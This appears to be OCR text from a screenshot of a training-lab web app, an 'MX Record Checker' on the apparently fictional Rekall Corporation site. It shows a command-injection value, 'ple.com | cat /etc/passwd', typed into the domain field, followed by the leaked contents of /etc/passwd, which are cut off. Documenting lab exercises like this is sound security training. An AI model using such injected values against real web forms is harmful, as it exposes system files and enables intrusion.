 Welcome
192.168.14.35/networking.php
Exploit-DB Nessus
R REKALL CORPORATION
MX Record Checker
ple.com | cat /etc/passwd Check your MX
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/v
/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologi